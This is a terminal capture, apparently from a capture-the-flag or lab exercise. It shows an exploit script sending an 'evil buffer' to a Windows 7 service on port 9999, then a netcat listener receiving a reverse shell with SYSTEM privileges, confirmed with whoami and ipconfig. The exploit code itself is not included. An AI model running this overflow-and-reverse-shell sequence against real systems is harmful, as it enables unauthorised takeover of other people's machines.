 root@ip-10-10-119-163:~# python exploit.py $VICTIM 9999
10.10.100.246:9999
Sending evil buffer...
Done!
root@ip-10-10-119-163:~#
root@ip-10-10-119-163:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.100.246 49360 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserv
ed.
C:\Windows\system32>whoami && ipconfig
whoami && ipconfig
nt authority\system
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
   Connection-specific DNS Suffix  . : eu-west-1.compute.int
ernal
   Link-local IPv6 Address . . . . . : fe80::2106:d88c:b79f:
6a61%13
   IPv4 Address. . . . . . . . . . . : 10.10.100.246
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.10.0.1
Tunnel adapter isatap.eu-west-1.compute.internal:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : eu-west-1.compute.int
ernal
C:\Windows\system32>